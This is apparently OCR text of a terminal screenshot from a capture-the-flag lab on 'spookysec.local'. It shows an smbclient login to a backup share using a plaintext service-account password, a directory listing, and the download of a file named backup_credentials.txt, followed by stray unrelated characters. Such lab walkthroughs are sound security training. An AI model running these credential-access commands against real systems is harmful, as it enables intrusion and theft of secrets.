 10.0.2.15 10.9.157.7 10.10.11.249 40% 07:38 PM
❯ smbclient \\\\spookysec.local\\backup --user svc-admin --password management2005
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Apr 4 15:08:39 2020
.. D 0 Sat Apr 4 15:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 15:08:53 2020
8247551 blocks of size 4096. 3835238 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>
五
条
悟